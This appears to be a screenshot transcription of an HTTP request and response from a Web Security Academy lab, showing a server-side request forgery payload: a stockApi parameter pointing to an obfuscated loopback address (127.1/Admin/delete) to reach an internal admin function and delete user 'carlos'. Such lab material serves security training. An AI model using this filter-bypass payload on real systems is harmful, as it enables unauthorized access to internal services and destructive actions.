 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
3 Cookie: session=pxWtZ7RQ3h3YabWcKUKyIzEDfqvO0iX3
4 Content-Length: 52
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//127.1/Admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=tttFM87rK0iYPJ64zdTbLLHW1iwDIkZF; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7